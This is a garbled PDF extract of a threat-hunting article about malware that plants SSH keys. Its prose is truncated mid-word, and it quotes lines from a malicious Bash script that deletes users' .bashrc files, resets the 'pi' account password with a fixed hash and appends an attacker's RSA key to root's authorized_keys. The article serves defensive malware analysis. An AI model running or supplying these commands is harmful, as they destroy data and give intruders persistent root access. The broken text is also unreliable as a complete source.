 eat Hunting SSH Keys – Bash
cious actors often add SSH keys
e, and in this publication we will
at knowledge. Threat hunting
erent areas of focus. However
of many bash scripts adding
rge number of malware samples
fenders supporting a single
e of this process in widening
39 rm -rf /root/.bashrc
40 rm -rf /home/pi/.bashrc
41
42 usermod -p \$6\$vGkGPKUr\$heqvOhUzvbQ66Nb0JGCijh
/81sG1WACcZgzPn8A0Wn58hHXWqy5yOgTlYJEbOjhkHD0MR
sAkfJgjU/ioCYDeR1 pi
43
44 mkdir -p /root/.ssh
45 echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCl0
kIN33IJISIufmqpqg54D6s4J0L7XV2kep0rNzgY1S1IdE8HD
ef7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn
6Po0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEq
PqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+Jlqe
WYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8V
pt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37
EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFa
YU5JjTNnzylUBp/XB6B" >> /root/.ssh/authorized_keys